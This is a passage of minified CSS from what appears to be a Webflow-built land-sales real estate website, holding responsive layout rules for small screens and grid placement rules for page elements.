0%}.listing-item{width:100%}.listing-price.centered-text{text-align:center}.connector-line{height:80px}.footer-link{text-align:center;margin-left:auto;margin-right:auto;display:block}.footer-paragraph{text-align:center}.footer-socials{margin-top:24px}.footer-icon{margin-left:12px;margin-right:12px}.footer-icon.contact-icon{margin-left:0}.testimonials-list{flex-direction:column}.testimonial-item{width:100%;margin-bottom:24px;padding-left:4%;padding-right:4%}.light-heading,.light-heading.left-heading,.light-heading.light-heading-left,.light-text.single-listing-address,.light-text.single-listing-address.centered-text{text-align:center}.carousel-slide{margin-left:2%;margin-right:2%}.carousel-slide.centered-slide{margin-left:auto;margin-right:3%}.carousel-slide-mask{width:75%}.carousel-slide-mask.centered-slide-mask{width:100%}.carousel-slider{padding-left:2%;padding-right:2%}.area-slide-heading{font-size:24px;line-height:32px}.left-arrow{left:23px;right:auto}.left-arrow.centered-slider-left-arrow{left:10px}.right-arrow{left:63px;right:auto}.right-arrow.centered-slide-right-arrow{left:50px}.slide-nav{justify-content:flex-end;padding-left:12px;padding-right:12px}.hamburger-menu{margin-bottom:23px}.contact-socials{text-align:center;justify-content:center;align-items:center}.cta-headline{font-size:24px}.internal-hero-overlay.areas-overlay.title{background-image:linear-gradient(22deg,var(--blue-black)15%,#fff0 56%)}.internal-hero-overlay.areas-overlay.title.bottom{background-image:linear-gradient(0deg,var(--blue-black)6%,#fff0 56%)}.internal-hero-overlay.areas-overlay.title.bot{background-image:linear-gradient(0deg,var(--blue-black)6%,#fff0 53%)}.internal-hero-overlay.areas-overlay.title.gradientbot{background-image:linear-gradient(0deg,var(--blue-black)7%,#f0f0f10f 58%,#fff0 62%)}.area-grid-item{width:100%}.team-item{width:98%}.team-member-details,.team-member-details.leadership-details,.team-member-name{text-align:center}.team-member-socials{text-align:center;justify-content:center}.blog-link-block.small-blog-link-block{flex-direction:column}.single-agent-headshot{width:140px;height:140px;margin-right:20px}.single-team-email{font-size:16px}.stats-wrapper{justify-content:center;margin-top:40px;position:relative}.stats-wrapper.small-stats-wrapper{position:absolute}.stats-container{justify-content:flex-start;padding-left:20px;padding-right:20px}.detail{font-size:24px;line-height:28px}.blog-thumbnail{width:100%;height:240px}.blog-heading,.blog-excerpt,.medium-blog-date{text-align:center}.area-listings-heading{grid-column-gap:0px;grid-row-gap:0px;text-align:center;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex}.property-feature-item{width:49%}.property-feature{text-align:left;font-size:20px;line-height:24px}.top-icon-2.team-member-icon{text-align:center}.property-feature-icon{margin-right:12px}.mobile-link-wrap{margin-bottom:0;padding-top:0;padding-bottom:0}.search-results-link-block{text-align:left}.team-member-title{text-align:center}.lightbox-overlay{flex-direction:column-reverse}.lightbox-video-heading{text-align:center;font-size:16px;line-height:24px}.video-play-icon{height:96px}.heading-2,.heading-3{text-align:center}.heading-3.property-details{text-align:left}.footer-icon-2{margin-left:12px;margin-right:12px}.footer-icon-2.contact-icon{margin-left:0}.light-text-2.contact-address{text-align:left}.heading-5,.heading-5.heading-abouttheauthor,.heading-5.h5-property-listing{text-align:center}.light-heading-3,.contact-socials-2,.heading-12{text-align:left}.grid-form-blog{grid-template-columns:1fr}.heading-18{text-align:left}.land-boss-grid{grid-column-gap:50px;grid-row-gap:50px;text-align:center;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:baseline stretch;margin-left:40px;margin-right:40px;display:grid}.land-boss-grid.steps-grid{grid-template-rows:auto auto auto;grid-template-columns:1fr}.card.county-card{position:relative}.paragraph-center{text-align:center}.pillar-page-small-paragraph{font-size:16px}.heading-20{text-align:center}.paragraph-center.light-text{width:500px;margin-left:auto;margin-right:auto}.image-2,.image-4{padding-top:0}.heading-26{text-align:center}.text-block.sell-land-pages-text{width:auto;font-size:13px}.card-headline{text-align:left}.grid{grid-template-columns:1fr 1fr}.heading-2-sell-land-page{font-size:28px;line-height:28px}.heading-2-sell-land-page.heading-2-title{font-size:30px;line-height:30px}.homepage-button-grid{grid-template-rows:auto auto;grid-template-columns:.55fr}.heading-33,.heading-34,.heading-35{text-align:center}.text-field-2,.text-field-4,.text-field-5,.text-field-6,.text-field-7,.text-field-8,.text-field-9,.text-field-10,.text-field-11,.text-field-12,.text-field-13{display:none}.sell-land-text-btn{color:var(--white);justify-content:center;align-items:center;padding-top:2px;font-size:13px;font-weight:900;display:flex}.sell-land-text-btn.but-land-text-btn{text-align:center;padding-top:2px;font-size:13px}.column-sell-btn{display:block;position:fixed;inset:auto 1% .5% auto}.columns{text-align:center;justify-content:center;align-items:center;display:flex;position:fixed;inset:auto 0% 0%}.column-buy-btn{position:fixed;inset:auto auto .5% 1%}.con{padding-top:20px;padding-bottom:20px}.container-2{background-color:#151623;margin-left:auto;margin-right:auto;padding:20px 10px}.container-3{padding-top:20px;padding-bottom:20px}.container-4{background-color:var(--blue-black);padding:20px 10px}.container-5{padding-top:20px;padding-bottom:20px}.columns-3{justify-content:center;align-items:center;display:flex;position:fixed;inset:auto 0% .5%}.sell-land-pages-text{width:250px}.column-4{text-align:center;justify-content:center;align-items:center;display:block}.rich-text,.rich-text h3,.heading-46,.heading-47{text-align:left}.heading-53,.hero-h4,.hero-h4.h4-properties,.hero-home-h4,.latest-post-heading{text-align:center}.rich-text-block-7{text-align:left}.privacypolicycon{width:auto;height:auto;margin-top:-120px;position:relative}}@media screen and (max-width:479px){h1{text-align:center;font-size:36px;line-height:48px}h2{margin-top:4px;font-size:28px;line-height:36px}h3{text-align:center;margin-top:4px;font-size:24px;line-height:32px}h6{text-align:center}.section{padding-top:2em}.section.hero{height:0%;margin-bottom:-100px;padding-top:4.7em;padding-bottom:0}.section.listings-section{padding-bottom:2em}.section.footer{z-index:0}.section.testimonials,.section.list-signup{padding-top:4em}.section.buyer-seller-section{padding-top:1em;display:block}.section.internal-hero{padding-top:5em}.section.internal-hero.listing-hero{height:600px}.section.team-section{grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;object-fit:fill;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;height:auto;display:block;position:relative}.section.contact-page{padding-top:4em}.section.single-blog-section{padding-top:.8em;padding-bottom:0}.section.features-section{padding-bottom:2em}.section.overflow-hide{padding-bottom:0}.section.scott-s-section{margin-top:10px;margin-bottom:10px;padding-left:5%;padding-right:5%}.logo-container.w--current{justify-content:flex-end;margin-top:20px}.logo{text-align:left;object-fit:fill}.topbar{width:auto;display:none}.container{background-color:#0000;flex-direction:column;display:block}.container.internal-hero-container{padding-top:38px}.container.areas-container{flex-direction:row}.container.con-sellmyland{padding:5px 20px;display:block;position:fixed;inset:auto 0% 0%}.column{max-width:none;margin-top:25px;padding-top:0;padding-bottom:19px}.column.centered-text{width:auto;max-width:none}.column.cta-column.centered-column,.column.small-column.column-text-align-bottom{text-align:center}.column.contact-col{margin-bottom:25px;padding-bottom:0}.column.hero-column{padding-top:19px}.column.contact-column.hamburger-contact{padding-bottom:25px}.column.contact-column.hamburger-mobile-menu{text-align:left;margin-bottom:0;padding-top:0;padding-left:0%;padding-right:0%}.column.posts-column{padding-top:19px}.column.buyers-column{text-align:center}.column.single-team-hero{flex-direction:column}.column.mobile-contact{text-align:left;margin-top:0;padding-top:0;padding-bottom:0}.column.sales-cta-column{width:98%;padding-left:5%;padding-right:5%}.column.framed-colomn{text-align:center}.column.centered-column{object-fit:fill}.column.col-abouttheauthor{margin-top:0;padding-bottom:0}.hero-heading{max-width:90vw;font-size:40px;line-height:40px}.hero-heading.single-team-heading{text-align:center}.hero-heading.sell-land-heading{font-size:35px}.button{text-align:center;width:auto;height:auto}.button.dark-button{padding:5px 10px;font-weight:700}.button.dark-button.card-button{max-width:none;height:40px}.button.dark-button.back-to-top-wrapper{border:3px solid #fff;flex-direction:row;justify-content:center;align-items:center;width:150px;height:40px;display:flex;position:fixed;inset:auto 0% .5% auto}.button.dark-button.back-to-top-wrapper.w--current{border:3px solid #fff;position:fixed;right:2%}.button.dark-button.buy-land-button{justify-content:center;align-items:center;width:150px;height:40px;display:flex;position:fixed;inset:auto auto .5% 2%}.button.light-button.sell-land-button{justify-content:center;align-items:center;width:150px;height:40px;font-size:12px;display:flex;position:fixed;inset:auto auto 0% 0%}.button.sell-land-btn{background-color:var(--blue-black);justify-content:center;align-items:center;width:175px;height:55px;display:inline-block;position:static;inset:auto 0% 0% auto}.button.sell-land-btn.w--current{z-index:2;grid-column-gap:16px;grid-row-gap:16px;background-color:var(--blue-black);color:var(--blue-black);text-align:center;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:300px;height:55px;display:inline-block;position:static;inset:auto 10px 0 auto}.button.sell-land-btn.buy-land-btn{align-items:center;width:300px;height:55px;display:inline-block;position:static;inset:auto auto 0% 2%}.button.sell-land-btn.buy-land-btn.w--current{background-color:var(--goldenrod)}.button.buy-land-btn{background-color:var(--goldenrod);justify-content:center;align-items:center;width:175px;height:50px;display:flex;position:fixed;inset:auto auto 1% 4.5%}.button.buy-land-btn.w--current{justify-content:center;align-items:center;width:175px;height:50px;display:flex;position:fixed;inset:auto auto 1% 4.5%}.button.sell-land-pages-btn{background-color:var(--blue-black);text-align:center;border:3px #fff;justify-content:center;align-items:center;width:auto;height:55px;margin-top:0;padding:0;display:flex;position:static;inset:auto 0% 0% auto}.button.sell-land-pages-btn.w--current{z-index:0;border:3px none var(--white);text-align:left;justify-content:center;align-items:center;height:55px;display:flex;position:static}.button-overlay{text-decoration:none}.centered-text.white-text{max-width:none}.listing-details.horizontal-listing-details{padding-left:5%;padding-right:5%}.listing-price{font-size:40px;line-height:40px}.listing-image-wrap.horizontal-image-wrap{width:100%}.connector-line{display:none}.light-heading,.light-heading.left-heading{text-align:center}.light-text.hero-text{display:none}.form-field,.form-field.contact-field{font-size:17px}.form{flex-direction:column}.carousel-slide-mask{width:92%}.left-arrow{left:18px}.left-arrow.centered-slider-left-arrow{left:7px}.right-arrow{left:58px}.right-arrow.centered-slide-right-arrow{left:47px}.slide-nav{font-size:6px;line-height:24px}.nav-reveal{position:absolute}.nav-main{height:60px;margin-top:20px;padding-top:0}.hamburger-menu{margin-bottom:23px}.navbar{align-items:flex-end;margin-top:20px}.main{text-align:center}.hamburger-icon{text-align:left;margin-bottom:0;padding-bottom:0}.internal-hero-overlay{background-position:0 0,0 0,100% 100%;margin-top:-88px;padding-top:0}.internal-hero-overlay.areas-overlay.title{background-image:linear-gradient(22deg,var(--blue-black)15%,#fff0 65%)}.internal-hero-overlay.areas-overlay.title.bottom{background-image:linear-gradient(0deg,var(--blue-black)7%,#fff0 56%)}.internal-hero-overlay.areas-overlay.title.bot{z-index:auto;background-color:#38383800;background-image:linear-gradient(0deg,var(--blue-black)6%,#fff0 74%);height:0}.internal-hero-overlay.areas-overlay.title.gradientbot{background-image:linear-gradient(0deg,var(--blue-black)7%,#f0f0f10f 58%,#fff0 62%)}.team-member-details.leadership-details{text-align:center;align-self:stretch}.team-member-details.listing-agent-details{flex-direction:column;align-items:stretch}.team-member-headshot{margin-left:auto;margin-right:auto;left:0;right:0}.team-member-name{text-align:center}.view-profile{align-self:center;margin-top:12px;position:relative;top:0;right:auto}.team-member-socials{justify-content:center}.featured-blog-item.main-blog-item{width:100%}.categories-item{width:100%;margin-bottom:12px}.single-agent-headshot{margin-bottom:12px;margin-left:auto;margin-right:auto}.single-team-email{border-right-style:none;margin-bottom:12px;margin-right:0;padding-right:0}.single-team-email.author-email{border-right-style:solid;margin-bottom:0;margin-right:10px;padding-right:10px}.stats-container{padding-left:8px;padding-right:8px}.detail{font-size:20px;line-height:20px}.blog-heading{height:auto}.blog-excerpt{text-align:center}.search{flex-direction:column}.medium-blog-date{text-align:center}.blog-image{margin-bottom:0}.area-listings-heading{text-align:center;font-size:12px}.property-feature-item{width:100%;margin-bottom:12px}.property-feature{font-size:16px;line-height:20px}.listing-agent-contact{border-left-style:none;margin-left:auto;margin-right:auto}.listing-agent-container{align-items:stretch;height:auto;padding-bottom:12px}.team-heading-contact{flex-direction:column}.mobile-link-wrap{margin-bottom:0;padding-top:0;padding-bottom:0}.search-results-link-block{text-align:left}.listing-labels.horizontal-listing-labels{justify-content:flex-end;position:absolute;top:-12%;right:8px}.search-results-link{overflow:hidden}.horizontal-listing-link{flex-direction:column}.video-play-icon{height:60px}.heading-10,.heading-11{text-align:center}.light-heading-3{text-align:left}.grid-form-blog{grid-template-columns:1.25fr;grid-auto-rows:minmax(auto,1fr)}.padding-top-3rem.relative{padding-top:.5rem}.rich-text-block{text-align:left}.land-boss-grid{grid-template-rows:auto auto auto auto;grid-template-columns:1fr;margin-left:10px;margin-right:10px}.paragraph-center,.heading-20{text-align:center}.paragraph-center{margin-top:20px}.paragraph-center.light-text{width:auto;max-width:none}.heading-23,.heading-24,.heading-26,.heading-27{text-align:center}.container-2{max-width:none}.text-block.sell-land-pages-text{font-size:12px}.grid{grid-template-columns:1fr}.heading-2-sell-land-page{font-size:25px}.homepage-button-grid{margin-bottom:0}.pillar-page-rte{display:block;position:static}.search-result-wrapper{object-fit:fill}.heading-33,.heading-34,.heading-35{text-align:center}.rich-text-block-blog-body{padding-top:0}.text-field-2,.text-field-4,.text-field-5,.text-field-6,.text-field-7,.text-field-8,.text-field-9,.text-field-10,.text-field-11,.text-field-12,.text-field-13{display:none}.sell-land-text-btn{color:var(--white);text-align:center;justify-content:center;align-items:center;padding-top:0;font-size:12px;font-weight:900;display:inline-block;position:static}.sell-land-text-btn.but-land-text-btn{overflow-wrap:normal;object-fit:fill;margin-left:auto;margin-right:auto;font-size:12px;display:block;position:static}.lottie-animation{display:none}.buy-land-text-btn{color:var(--white);justify-content:center;align-items:center;font-weight:900;display:flex;position:absolute}.container-3{justify-content:center;align-items:center;margin-top:auto;margin-left:auto;margin-right:auto;padding-top:37px;display:block;position:absolute;top:0}.btn-container{aspect-ratio:auto;margin-top:auto;margin-bottom:auto;padding-bottom:0;position:fixed;inset:auto 0% 0%}.section-2{text-align:center;margin-bottom:0;padding-bottom:0;display:inline-block;position:static}.column-sell-btn{padding-left:5px;display:block;position:fixed;inset:auto 1% .5% auto}.columns{text-align:center;justify-content:center;align-items:center;display:flex;position:fixed;inset:auto}.column-buy-btn{padding-right:5px;position:fixed;inset:auto auto .5% 1px}.sell-land-pages-text-btn{color:var(--white);text-align:center;overflow-wrap:normal;justify-content:center;align-items:center;display:block;position:static}.con{padding-top:20px;padding-bottom:20px}.container-2{background-color:#151623;margin-left:auto;margin-right:auto;padding:20px 10px;position:static}.container-3{padding-top:20px;padding-bottom:20px;position:static}.container-4{background-color:#151623;padding:20px 10px;position:static}.container-5{padding-top:20px;padding-bottom:20px}.columns-2{display:flex;position:fixed;inset:auto 0% 0%}.column-1{padding-left:0;padding-right:0;position:fixed;inset:auto 0% 0% auto}.column-2{position:fixed;inset:auto auto 0% 0%}.columns-3{text-align:center;justify-content:center;align-items:center;display:none;position:fixed;inset:auto 1% .5% 0}.column-3{justify-content:center;align-items:center;display:flex;position:static}.text-block-3{justify-content:center;align-items:center;display:block;position:relative}.sell-land-pages-text{color:var(--white);width:auto;font-size:14px;font-weight:900}.column-4{flex:0 auto;justify-content:center;align-items:center;padding-left:0;padding-right:0;display:block}.container-8{position:fixed;inset:auto 0% 0%}.rich-text-block-4,.heading-43,.heading-44,.heading-45,.rich-text,.heading-46,.heading-47,.heading-48{text-align:left}.heading-53{text-align:center}.img-abouttheauthor{max-width:50%}.hero-home-h4{text-align:center}.heading-55,.heading-56,.heading-57{font-size:18px}.privacypolicycon{width:auto;height:auto;position:relative}.rich-text-block-10.privacypolicyrt{text-align:left;padding:20px}}#w-node-_8abe05a7-bc25-13d4-c2eb-a70481a8dee4-ac5c1828{align-self:auto}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1886{align-self:stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1886{place-self:auto}#w-node-e5dcb8bb-157f-5289-7a42-d46fdfb28d7d-ac5c18a9{grid-area:1/2/2/3}#w-node-dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf-ac5c18a9{grid-area:1/1/2/2}#w-node-_9fc424f2-a4ec-cb0f-1b2a-594d2dc78dbb-ac5c19a2,#w-node-_1f07c2e0-1a86-d717-9de5-e97c1850f266-ac5c19a2,#w-node-_4301aa55-1b57-287f-0b49-0d463f8697b5-ac5c19a2,#w-node-_604d4893-7511-4d99-171a-f9acfd8cf515-ac5c19a2,#w-node-_51d94796-f445-064c-9ca6-e904ec22fe5d-ac5c19a2,#w-node-_4d060d26-af8d-dca5-d4a3-4884a88a1ed5-ac5c19a2,#w-node-fb9c8a7f-4599-f27f-bff4-a72b9645ec08-ac5c19a2,#w-node-_9a808c40-a572-a7ad-0219-fdee9ab3c89e-ac5c19a2,#w-node-e3ab8221-03ab-9691-6156-0045ad24783b-ac5c19a2,#w-node-_9fc424f2-a4ec-cb0f-1b2a-594d2dc78dc7-ac5c19a2{grid-area:span 1/span 1/span 1/span 1}@media screen and (min-width:1440px){#w-node-_8abe05a7-bc25-13d4-c2eb-a70481a8dee4-ac5c1828{place-self:center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1881,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1881,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1881,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1881,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1881,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1881,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1881,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1881,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1881{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1881,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1881,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1881{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1882,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1882,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1882,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1882,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1882,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1882,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1882,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1882,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1882,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1882{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1882,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1882,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1882{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1885,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1885,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1885,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1885,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1885,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1885,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1885,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1885,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1885,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1885{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1885{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1885,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1885,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1885{grid-area:span 1/span 1/span 1/span 